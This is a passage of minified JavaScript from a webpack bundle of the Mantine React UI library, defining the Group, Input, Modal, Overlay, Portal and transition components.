r=o(97458),n=o(37667),a=o(12049),i=o(65567),s=o(39779),l=o(66789),c=o(24635),d=o(77054),u={root:"m_4081bf90"};let m={preventGrowOverflow:!0,gap:"md",align:"center",justify:"flex-start",wrap:"wrap"},p=(0,i.Z)((e,t,o)=>{let{grow:r,preventGrowOverflow:n,gap:i,align:s,justify:l,wrap:c}=t,{childWidth:d}=o;return{root:{"--group-child-width":r&&n?d:void 0,"--group-gap":(0,a.bG)(i),"--group-align":s,"--group-justify":l,"--group-wrap":c}}}),f=(0,d.d)((e,t)=>{let o=(0,s.w)("Group",m,e),{classNames:i,className:d,style:f,styles:h,unstyled:y,children:v,gap:b,align:g,justify:w,wrap:x,grow:C,preventGrowOverflow:N,vars:S,variant:k,__size:j,mod:E,...P}=o,z=n.Children.toArray(v).filter(Boolean),R=z.length,_=(0,a.bG)(null!=b?b:"md"),O="calc(".concat(100/R,"% - (").concat(_," - ").concat(_," / ").concat(R,"))"),I=(0,l.y)({name:"Group",props:o,stylesCtx:{childWidth:O},className:d,style:f,classes:u,classNames:i,styles:h,unstyled:y,vars:S,varsResolver:p});return(0,r.jsx)(c.x,{...I("root"),ref:t,variant:k,mod:[{grow:C},E],size:j,...P,children:z})});f.classes=u,f.displayName="@mantine/core/Group"},12613:function(e,t,o){o.d(t,{I:function(){return B}});var r=o(97458),n=o(97570),a=o(37667),i=o(12049),s=o(65567),l=o(39779),c=o(66789),d=o(89820),u=o(24635),m=o(95846);let[p,f]=(0,o(48221).V)({size:"sm"});var h=o(95426),y=o(77054),v=o(86128);let b={},g=(0,y.d)((e,t)=>{let o=(0,l.w)("InputClearButton",b,e),{size:n,variant:a,vars:i,classNames:s,styles:c,...d}=o,u=f(),{resolvedClassNames:m,resolvedStyles:p}=(0,h.h)({classNames:s,styles:c,props:o});return(0,r.jsx)(v.P,{variant:a||"transparent",ref:t,size:n||(null==u?void 0:u.size)||"sm",classNames:m,styles:p,__staticSelector:"InputClearButton",...d})});g.displayName="@mantine/core/InputClearButton";var w=o(1495),x={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"};let C={},N=(0,s.Z)((e,t)=>{let{size:o}=t;return{description:{"--input-description-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),S=(0,y.d)((e,t)=>{let o=(0,l.w)("InputDescription",C,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,size:p,__staticSelector:f,__inheritStyles:h=!0,variant:y,...v}=(0,l.w)("InputDescription",C,o),b=(0,w.D)(),g=(0,c.y)({name:["InputWrapper",f],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"description",vars:m,varsResolver:N}),S=h&&(null==b?void 0:b.getStyles)||g;return(0,r.jsx)(u.x,{component:"p",ref:t,variant:y,size:p,...S("description",null!=b&&b.getStyles?{className:a,style:i}:void 0),...v})});S.classes=x,S.displayName="@mantine/core/InputDescription";let k={},j=(0,s.Z)((e,t)=>{let{size:o}=t;return{error:{"--input-error-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),E=(0,y.d)((e,t)=>{let o=(0,l.w)("InputError",k,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,size:p,__staticSelector:f,__inheritStyles:h=!0,variant:y,...v}=o,b=(0,c.y)({name:["InputWrapper",f],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"error",vars:m,varsResolver:j}),g=(0,w.D)(),C=h&&(null==g?void 0:g.getStyles)||b;return(0,r.jsx)(u.x,{component:"p",ref:t,variant:y,size:p,...C("error",null!=g&&g.getStyles?{className:a,style:i}:void 0),...v})});E.classes=x,E.displayName="@mantine/core/InputError";let P={labelElement:"label"},z=(0,s.Z)((e,t)=>{let{size:o}=t;return{label:{"--input-label-size":(0,i.yv)(o),"--input-asterisk-color":void 0}}}),R=(0,y.d)((e,t)=>{let o=(0,l.w)("InputLabel",P,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,labelElement:p,size:f,required:h,htmlFor:y,onMouseDown:v,children:b,__staticSelector:g,variant:C,mod:N,...S}=(0,l.w)("InputLabel",P,o),k=(0,c.y)({name:["InputWrapper",g],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"label",vars:m,varsResolver:z}),j=(0,w.D)(),E=(null==j?void 0:j.getStyles)||k;return(0,r.jsxs)(u.x,{...E("label",null!=j&&j.getStyles?{className:a,style:i}:void 0),component:p,variant:C,size:f,ref:t,htmlFor:"label"===p?y:void 0,mod:[{required:h},N],onMouseDown:e=>{null==v||v(e),!e.defaultPrevented&&e.detail>1&&e.preventDefault()},...S,children:[b,h&&(0,r.jsx)("span",{...E("required"),"aria-hidden":!0,children:" *"})]})});R.classes=x,R.displayName="@mantine/core/InputLabel";let _={},O=(0,y.d)((e,t)=>{let o=(0,l.w)("InputPlaceholder",_,e),{classNames:n,className:a,style:i,styles:s,unstyled:d,vars:m,__staticSelector:p,variant:f,error:h,mod:y,...v}=(0,l.w)("InputPlaceholder",_,o),b=(0,c.y)({name:["InputPlaceholder",p],props:o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:d,rootSelector:"placeholder"});return(0,r.jsx)(u.x,{...b("placeholder"),mod:[{error:!!h},y],component:"span",variant:f,ref:t,...v})});O.classes=x,O.displayName="@mantine/core/InputPlaceholder";var I=o(9137);let T={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},M=(0,s.Z)((e,t)=>{let{size:o}=t;return{label:{"--input-label-size":(0,i.yv)(o),"--input-asterisk-color":void 0},error:{"--input-error-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")},description:{"--input-description-size":void 0===o?void 0:"calc(".concat((0,i.yv)(o)," - ").concat((0,n.h)(2),")")}}}),A=(0,y.d)((e,t)=>{let o=(0,l.w)("InputWrapper",T,e),{classNames:n,className:i,style:s,styles:d,unstyled:m,vars:p,size:f,variant:h,__staticSelector:y,inputContainer:v,inputWrapperOrder:b,label:g,error:C,description:N,labelProps:k,descriptionProps:j,errorProps:P,labelElement:z,children:_,withAsterisk:O,id:A,required:D,__stylesApiProps:F,mod:B,...L}=o,W=(0,c.y)({name:["InputWrapper",y],props:F||o,classes:x,className:i,style:s,classNames:n,styles:d,unstyled:m,vars:p,varsResolver:M}),H={size:f,variant:h,__staticSelector:y},V=(0,I.M)(A),Z=(null==P?void 0:P.id)||"".concat(V,"-error"),q=(null==j?void 0:j.id)||"".concat(V,"-description"),Y=!!C&&"boolean"!=typeof C,X=!!N,G="".concat(Y?Z:""," ").concat(X?q:""),K=G.trim().length>0?G.trim():void 0,U=(null==k?void 0:k.id)||"".concat(V,"-label"),$=g&&(0,r.jsx)(R,{labelElement:z,id:U,htmlFor:V,required:"boolean"==typeof O?O:D,...H,...k,children:g},"label"),J=X&&(0,r.jsx)(S,{...j,...H,size:(null==j?void 0:j.size)||H.size,id:(null==j?void 0:j.id)||q,children:N},"description"),Q=(0,r.jsx)(a.Fragment,{children:v(_)},"input"),ee=Y&&(0,a.createElement)(E,{...P,...H,size:(null==P?void 0:P.size)||H.size,key:"error",id:(null==P?void 0:P.id)||Z},C),et=b.map(e=>{switch(e){case"label":return $;case"input":return Q;case"description":return J;case"error":return ee;default:return null}});return(0,r.jsx)(w.I,{value:{getStyles:W,describedBy:K,inputId:V,labelId:U,...function(e,t){let{hasDescription:o,hasError:r}=t,n=e.findIndex(e=>"input"===e),a=e.slice(0,n),i=e.slice(n+1),s=o&&a.includes("description")||r&&a.includes("error");return{offsetBottom:o&&i.includes("description")||r&&i.includes("error"),offsetTop:s}}(b,{hasDescription:X,hasError:Y})},children:(0,r.jsx)(u.x,{ref:t,variant:h,size:f,mod:[{error:!!C},B],...W("root"),...L,children:et})})});A.classes=x,A.displayName="@mantine/core/InputWrapper";let D={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0},F=(0,s.Z)((e,t,o)=>({wrapper:{"--input-margin-top":o.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":o.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":(0,i.ap)(t.size,"input-height"),"--input-fz":(0,i.yv)(t.size),"--input-radius":void 0===t.radius?void 0:(0,i.H5)(t.radius),"--input-left-section-width":void 0!==t.leftSectionWidth?(0,n.h)(t.leftSectionWidth):void 0,"--input-right-section-width":void 0!==t.rightSectionWidth?(0,n.h)(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?(0,i.ap)(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}})),B=(0,m.b)((e,t)=>{let o=(0,l.w)("Input",D,e),{classNames:n,className:a,style:i,styles:s,unstyled:m,required:f,__staticSelector:h,__stylesApiProps:y,size:v,wrapperProps:b,error:g,disabled:C,leftSection:N,leftSectionProps:S,leftSectionWidth:k,rightSection:j,rightSectionProps:E,rightSectionWidth:P,rightSectionPointerEvents:z,leftSectionPointerEvents:R,variant:_,vars:O,pointer:I,multiline:T,radius:M,id:A,withAria:B,withErrorStyles:L,mod:W,inputSize:H,__clearSection:V,__clearable:Z,__defaultRightSection:q,...Y}=o,{styleProps:X,rest:G}=(0,d.c)(Y),K=(0,w.D)(),U={offsetBottom:null==K?void 0:K.offsetBottom,offsetTop:null==K?void 0:K.offsetTop},$=(0,c.y)({name:["Input",h],props:y||o,classes:x,className:a,style:i,classNames:n,styles:s,unstyled:m,stylesCtx:U,rootSelector:"wrapper",vars:O,varsResolver:F}),J=B?{required:f,disabled:C,"aria-invalid":!!g,"aria-describedby":null==K?void 0:K.describedBy,id:(null==K?void 0:K.inputId)||A}:{},Q=j||Z&&V||q;return(0,r.jsx)(p,{value:{size:v||"sm"},children:(0,r.jsxs)(u.x,{...$("wrapper"),...X,...b,mod:[{error:!!g&&L,pointer:I,disabled:C,multiline:T,"data-with-right-section":!!j,"data-with-left-section":!!N},W],variant:_,size:v,children:[N&&(0,r.jsx)("div",{...S,"data-position":"left",...$("section",{className:null==S?void 0:S.className,style:null==S?void 0:S.style}),children:N}),(0,r.jsx)(u.x,{component:"input",...G,...J,ref:t,required:f,mod:{disabled:C,error:!!g&&L},variant:_,__size:H,...$("input")}),Q&&(0,r.jsx)("div",{...E,"data-position":"right",...$("section",{className:null==E?void 0:E.className,style:null==E?void 0:E.style}),children:Q})]})})});B.classes=x,B.Wrapper=A,B.Label=R,B.Error=E,B.Description=S,B.Placeholder=O,B.ClearButton=g,B.displayName="@mantine/core/Input"},1495:function(e,t,o){o.d(t,{D:function(){return n},I:function(){return r}}),o(37667),o(97458);let[r,n]=(0,o(48221).V)({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0})},23177:function(e,t,o){o.d(t,{u:function(){return el}});var r=o(97458),n=o(37667),a=o(8801),i=o(39779),s=o(77054),l=o(9097),c=o(24635),d=o(87325);let[u,m]=(0,d.R)("ModalBase component was not found in tree"),p=(0,n.forwardRef)((e,t)=>{let{className:o,...a}=e,i=function(){let e=m();return(0,n.useEffect)(()=>(e.setBodyMounted(!0),()=>e.setBodyMounted(!1)),[]),e.getBodyId()}(),s=m();return(0,r.jsx)(c.x,{ref:t,...a,id:i,className:(0,l.W)({m_5df29311:!s.unstyled},o)})});p.displayName="@mantine/core/ModalBaseBody";let[f,h]=(0,d.R)("Modal component was not found in tree");var y={root:"m_9df02822",content:"m_54c44539",inner:"m_1f958f16",header:"m_d0e2b9cd"};let v={},b=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalBody",v,e),d=h();return(0,r.jsx)(p,{ref:t,...d.getStyles("body",{classNames:o,style:a,styles:s,className:n}),...c})});b.classes=y,b.displayName="@mantine/core/ModalBody";var g=o(86128);let w=(0,n.forwardRef)((e,t)=>{let{className:o,onClick:n,...a}=e,i=m();return(0,r.jsx)(g.P,{ref:t,...a,onClick:e=>{i.onClose(),null==n||n(e)},className:(0,l.W)({m_606cb269:!i.unstyled},o),unstyled:i.unstyled})});w.displayName="@mantine/core/ModalBaseCloseButton";let x={},C=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalCloseButton",x,e),d=h();return(0,r.jsx)(w,{ref:t,...d.getStyles("close",{classNames:o,style:a,styles:s,className:n}),...c})});C.classes=y,C.displayName="@mantine/core/ModalCloseButton";var N=o(97570),S=o(64286),k=o(12049),j=o(65567),E=o(66789),P=o(95846),z={root:"m_1b7284a3"};let R={},_=(0,j.Z)((e,t)=>{let{radius:o,shadow:r}=t;return{root:{"--paper-radius":void 0===o?void 0:(0,k.H5)(o),"--paper-shadow":(0,k.Xj)(r)}}}),O=(0,P.b)((e,t)=>{let o=(0,i.w)("Paper",R,e),{classNames:n,className:a,style:s,styles:l,unstyled:d,withBorder:u,vars:m,radius:p,shadow:f,variant:h,mod:y,...v}=o,b=(0,E.y)({name:"Paper",props:o,classes:z,className:a,style:s,classNames:n,styles:l,unstyled:d,vars:m,varsResolver:_});return(0,r.jsx)(c.x,{ref:t,mod:[{"data-with-border":u},y],...b("root"),variant:h,...v})});O.classes=z,O.displayName="@mantine/core/Paper";var I=o(68228);let T=(0,n.forwardRef)((e,t)=>{let{transitionProps:o,className:n,innerProps:a,onKeyDown:i,style:s,...c}=e,d=m();return(0,r.jsx)(I.u,{mounted:d.opened,transition:"pop",...d.transitionProps,onExited:()=>{var e,t,o;null===(e=d.onExitTransitionEnd)||void 0===e||e.call(d),null===(t=d.transitionProps)||void 0===t||null===(o=t.onExited)||void 0===o||o.call(t)},onEntered:()=>{var e,t,o;null===(e=d.onEnterTransitionEnd)||void 0===e||e.call(d),null===(t=d.transitionProps)||void 0===t||null===(o=t.onEntered)||void 0===o||o.call(t)},...o,children:e=>(0,r.jsx)("div",{...a,className:(0,l.W)({m_60c222c7:!d.unstyled},a.className),children:(0,r.jsx)(S.i,{active:d.opened&&d.trapFocus,innerRef:t,children:(0,r.jsx)(O,{...c,component:"section",role:"dialog",tabIndex:-1,"aria-modal":!0,"aria-describedby":d.bodyMounted?d.getBodyId():void 0,"aria-labelledby":d.titleMounted?d.getTitleId():void 0,style:[s,e],className:(0,l.W)({m_fd1ab0aa:!d.unstyled},n),unstyled:d.unstyled,children:c.children})})})})});function M(e){let{children:t}=e;return(0,r.jsx)(r.Fragment,{children:t})}T.displayName="@mantine/core/ModalBaseContent";let A={},D=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,children:c,__hidden:d,...u}=(0,i.w)("ModalContent",A,e),m=h(),p=m.scrollAreaComponent||M;return(0,r.jsx)(T,{...m.getStyles("content",{className:n,style:a,styles:s,classNames:o}),innerProps:m.getStyles("inner",{className:n,style:a,styles:s,classNames:o}),"data-full-screen":m.fullScreen||void 0,"data-modal-content":!0,"data-hidden":d||void 0,ref:t,...u,children:(0,r.jsx)(p,{style:{maxHeight:m.fullScreen?"100dvh":"calc(100dvh - (".concat((0,N.h)(m.yOffset)," * 2))")},children:c})})});D.classes=y,D.displayName="@mantine/core/ModalContent";let F=(0,n.forwardRef)((e,t)=>{let{className:o,...n}=e,a=m();return(0,r.jsx)(c.x,{component:"header",ref:t,className:(0,l.W)({m_b5489c3c:!a.unstyled},o),...n})});F.displayName="@mantine/core/ModalBaseHeader";let B={},L=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalHeader",B,e),d=h();return(0,r.jsx)(F,{ref:t,...d.getStyles("header",{classNames:o,style:a,styles:s,className:n}),...c})});L.classes=y,L.displayName="@mantine/core/ModalHeader";var W=o(1841);let H={duration:200,timingFunction:"ease",transition:"fade"},V=(0,n.forwardRef)((e,t)=>{let{onClick:o,transitionProps:n,style:a,visible:i,...s}=e,l=m(),c=function(e){let t=m();return{...H,...t.transitionProps,...e}}(n);return(0,r.jsx)(I.u,{mounted:void 0!==i?i:l.opened,...c,transition:"fade",children:e=>(0,r.jsx)(W.a,{ref:t,fixed:!0,style:[a,e],zIndex:l.zIndex,unstyled:l.unstyled,onClick:e=>{null==o||o(e),l.closeOnClickOutside&&l.onClose()},...s})})});V.displayName="@mantine/core/ModalBaseOverlay";let Z={},q=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalOverlay",Z,e),d=h();return(0,r.jsx)(V,{ref:t,...d.getStyles("overlay",{classNames:o,style:a,styles:s,className:n}),...c})});q.classes=y,q.displayName="@mantine/core/ModalOverlay";var Y=o(90993),X=o(55204),G=o(31660),K=o(9137),U=o(71810);let $=(0,n.forwardRef)((e,t)=>{let{keepMounted:o,opened:i,onClose:s,id:l,transitionProps:d,onExitTransitionEnd:m,onEnterTransitionEnd:p,trapFocus:f,closeOnEscape:h,returnFocus:y,closeOnClickOutside:v,withinPortal:b,portalProps:g,lockScroll:w,children:x,zIndex:C,shadow:N,padding:S,__vars:j,unstyled:E,removeScrollProps:P,...z}=e,{_id:R,titleMounted:_,bodyMounted:O,shouldLockScroll:I,setTitleMounted:T,setBodyMounted:M}=function(e){var t,o,r;let{id:a,transitionProps:i,opened:s,trapFocus:l,closeOnEscape:c,onClose:d,returnFocus:u}=e,m=(0,K.M)(a),[p,f]=(0,n.useState)(!1),[h,y]=(0,n.useState)(!1),v=function(e){let{opened:t,transitionDuration:o}=e,[r,a]=(0,n.useState)(t),i=(0,n.useRef)(-1),s=(0,G.J)()?0:o;return(0,n.useEffect)(()=>(t?(a(!0),window.clearTimeout(i.current)):0===s?a(!1):i.current=window.setTimeout(()=>a(!1),s),()=>window.clearTimeout(i.current)),[t,s]),r}({opened:s,transitionDuration:"number"==typeof(null==i?void 0:i.duration)?null==i?void 0:i.duration:200});return t="keydown",o=e=>{if("Escape"===e.key&&c&&s){var t;"true"!==(null===(t=e.target)||void 0===t?void 0:t.getAttribute("data-mantine-stop-propagation"))&&d()}},r={capture:!0},(0,n.useEffect)(()=>(window.addEventListener(t,o,r),()=>window.removeEventListener(t,o,r)),[t,o]),(0,U.u)({opened:s,shouldReturnFocus:l&&u}),{_id:m,titleMounted:p,bodyMounted:h,shouldLockScroll:v,setTitleMounted:f,setBodyMounted:y}}({id:l,transitionProps:d,opened:i,trapFocus:f,closeOnEscape:h,onClose:s,returnFocus:y}),{key:A,...D}=P||{};return(0,r.jsx)(X.q,{...g,withinPortal:b,children:(0,r.jsx)(u,{value:{opened:i,onClose:s,closeOnClickOutside:v,onExitTransitionEnd:m,onEnterTransitionEnd:p,transitionProps:{...d,keepMounted:o},getTitleId:()=>"".concat(R,"-title"),getBodyId:()=>"".concat(R,"-body"),titleMounted:_,bodyMounted:O,setTitleMounted:T,setBodyMounted:M,trapFocus:f,closeOnEscape:h,zIndex:C,unstyled:E},children:(0,r.jsx)(Y.Z,{enabled:I&&w,...D,children:(0,r.jsx)(c.x,{ref:t,...z,__vars:{...j,"--mb-z-index":(C||(0,a.w)("modal")).toString(),"--mb-shadow":(0,k.Xj)(N),"--mb-padding":(0,k.bG)(S)},children:x})},A)})})});$.displayName="@mantine/core/ModalBase";let J={__staticSelector:"Modal",closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.w)("modal"),transitionProps:{duration:200,transition:"fade-down"},yOffset:"5dvh"},Q=(0,j.Z)((e,t)=>{let{radius:o,size:r,yOffset:n,xOffset:a}=t;return{root:{"--modal-radius":void 0===o?void 0:(0,k.H5)(o),"--modal-size":(0,k.ap)(r,"modal-size"),"--modal-y-offset":(0,N.h)(n),"--modal-x-offset":(0,N.h)(a)}}}),ee=(0,s.d)((e,t)=>{let o=(0,i.w)("ModalRoot",J,e),{classNames:n,className:a,style:s,styles:l,unstyled:c,vars:d,yOffset:u,scrollAreaComponent:m,radius:p,fullScreen:h,centered:v,xOffset:b,__staticSelector:g,...w}=o,x=(0,E.y)({name:g,classes:y,props:o,className:a,style:s,classNames:n,styles:l,unstyled:c,vars:d,varsResolver:Q});return(0,r.jsx)(f,{value:{yOffset:u,scrollAreaComponent:m,getStyles:x,fullScreen:h},children:(0,r.jsx)($,{ref:t,...x("root"),"data-full-screen":h||void 0,"data-centered":v||void 0,unstyled:c,...w})})});ee.classes=y,ee.displayName="@mantine/core/ModalRoot";let[et,eo]=(0,o(48221).V)();function er(e){let{children:t}=e,[o,i]=(0,n.useState)([]),[s,l]=(0,n.useState)((0,a.w)("modal"));return(0,r.jsx)(et,{value:{stack:o,addModal:(e,t)=>{i(t=>[...new Set([...t,e])]),l(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>i(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(s," + ").concat(o.indexOf(e)," + 1)"),currentId:o[o.length-1],maxZIndex:s},children:t})}er.displayName="@mantine/core/ModalStack";let en=(0,n.forwardRef)((e,t)=>{let{className:o,...a}=e,i=function(){let e=m();return(0,n.useEffect)(()=>(e.setTitleMounted(!0),()=>e.setTitleMounted(!1)),[]),e.getTitleId()}(),s=m();return(0,r.jsx)(c.x,{component:"h2",ref:t,className:(0,l.W)({m_615af6c9:!s.unstyled},o),...a,id:i})});en.displayName="@mantine/core/ModalBaseTitle";let ea={},ei=(0,s.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:s,vars:l,...c}=(0,i.w)("ModalTitle",ea,e),d=h();return(0,r.jsx)(en,{ref:t,...d.getStyles("title",{classNames:o,style:a,styles:s,className:n}),...c})});ei.classes=y,ei.displayName="@mantine/core/ModalTitle";let es={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.w)("modal"),transitionProps:{duration:200,transition:"fade-down"},withOverlay:!0,withCloseButton:!0},el=(0,s.d)((e,t)=>{let{title:o,withOverlay:s,overlayProps:l,withCloseButton:c,closeButtonProps:d,children:u,radius:m,opened:p,stackId:f,zIndex:h,...y}=(0,i.w)("Modal",es,e),v=eo(),g=!!o||c,w=v&&f?{closeOnEscape:v.currentId===f,trapFocus:v.currentId===f,zIndex:v.getZIndex(f)}:{},x=!1!==s&&(f&&v?v.currentId===f:p);return(0,n.useEffect)(()=>{v&&f&&(p?v.addModal(f,h||(0,a.w)("modal")):v.removeModal(f))},[p,f,h]),(0,r.jsxs)(ee,{ref:t,radius:m,opened:p,zIndex:v&&f?v.getZIndex(f):h,...y,...w,children:[s&&(0,r.jsx)(q,{visible:x,transitionProps:v&&f?{duration:0}:void 0,...l}),(0,r.jsxs)(D,{radius:m,__hidden:!!(v&&f&&p)&&f!==v.currentId,children:[g&&(0,r.jsxs)(L,{children:[o&&(0,r.jsx)(ei,{children:o}),c&&(0,r.jsx)(C,{...d})]}),(0,r.jsx)(b,{children:u})]})]})});el.classes=y,el.displayName="@mantine/core/Modal",el.Root=ee,el.Overlay=q,el.Content=D,el.Body=b,el.Header=L,el.Title=ei,el.CloseButton=C,el.Stack=er},1841:function(e,t,o){o.d(t,{a:function(){return y}});var r=o(97458),n=o(97570);o(37667);var a=o(8801),i=o(12049),s=o(65567),l=o(30009),c=o(39779),d=o(66789),u=o(24635),m=o(95846),p={root:"m_9814e45f"};let f={zIndex:(0,a.w)("modal")},h=(0,s.Z)((e,t)=>{let{gradient:o,color:r,backgroundOpacity:a,blur:s,radius:c,zIndex:d}=t;return{root:{"--overlay-bg":o||(void 0!==r||void 0!==a)&&(0,l.m)(r||"#000",null!=a?a:.6)||void 0,"--overlay-filter":s?"blur(".concat((0,n.h)(s),")"):void 0,"--overlay-radius":void 0===c?void 0:(0,i.H5)(c),"--overlay-z-index":null==d?void 0:d.toString()}}}),y=(0,m.b)((e,t)=>{let o=(0,c.w)("Overlay",f,e),{classNames:n,className:a,style:i,styles:s,unstyled:l,vars:m,fixed:y,center:v,children:b,radius:g,zIndex:w,gradient:x,blur:C,color:N,backgroundOpacity:S,mod:k,...j}=o,E=(0,d.y)({name:"Overlay",props:o,classes:p,className:a,style:i,classNames:n,styles:s,unstyled:l,vars:m,varsResolver:h});return(0,r.jsx)(u.x,{ref:t,...E("root"),mod:[{center:v,fixed:y},k],...j,children:b})});y.classes=p,y.displayName="@mantine/core/Overlay"},55204:function(e,t,o){o.d(t,{q:function(){return u}});var r=o(97458),n=o(37667),a=o(19481),i=o(39779),s=o(39246),l=o(59665);let c={},d=(0,n.forwardRef)((e,t)=>{let{children:o,target:d,...u}=(0,i.w)("Portal",c,e),[m,p]=(0,n.useState)(!1),f=(0,n.useRef)(null);return(0,s.Y)(()=>(p(!0),f.current=d?"string"==typeof d?document.querySelector(d):d:function(e){let t=document.createElement("div");return t.setAttribute("data-portal","true"),"string"==typeof e.className&&t.classList.add(...e.className.split(" ").filter(Boolean)),"object"==typeof e.style&&Object.assign(t.style,e.style),"string"==typeof e.id&&t.setAttribute("id",e.id),t}(u),(0,l.kR)(t,f.current),!d&&f.current&&document.body.appendChild(f.current),()=>{!d&&f.current&&document.body.removeChild(f.current)}),[d]),m&&f.current?(0,a.createPortal)((0,r.jsx)(r.Fragment,{children:o}),f.current):null});function u(e){let{withinPortal:t=!0,children:o,...n}=e;return t?(0,r.jsx)(d,{...n,children:o}):(0,r.jsx)(r.Fragment,{children:o})}d.displayName="@mantine/core/Portal",u.displayName="@mantine/core/OptionalPortal"},68228:function(e,t,o){o.d(t,{u:function(){return m}});var r=o(97458);let n=e=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(".concat("bottom"===e?10:-10,"px)")},transitionProperty:"transform, opacity"}),a={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...n("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...n("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...n("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...n("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...n("top"),common:{transformOrigin:"top right"}}},i={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};var s=o(37667),l=o(19481),c=o(30727),d=o(31660),u=o(52916);function 